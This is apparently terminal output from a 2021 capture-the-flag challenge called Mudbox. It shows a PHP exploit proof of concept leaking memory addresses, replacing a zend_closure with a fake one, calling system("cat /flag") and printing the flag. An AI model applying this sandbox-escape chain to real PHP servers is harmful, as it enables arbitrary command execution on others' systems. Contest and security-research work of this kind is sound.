 pocas@pocasui-MacBookPro:~/Desktop/White Hat Contest 2021/Mudbox ⌥⌘1
pocas ~/D/W/Mudbox 8% 5.2 GB 9/12 5:37 PM
❯ python3 poc.py
Address of first RW chunk: 0x7ff92c6ca348
Leaked zval_ptr_dtor address: 0x7ff931628c80
ELF base: 0x7ff9313a6000
Basic functions: 0x7ff931a0fc40
Got PHP_FUNCTION(system): 0x7ff93156d530
Replaced zend_closure by the fake one: 0x7ff92c69ba18
Running system("cat /flag");
FLAG{b4s3dir_i5_n0t_s4fe_h4h4}DONE
~/Desktop/White Hat Contest 2021/Mudbox
❯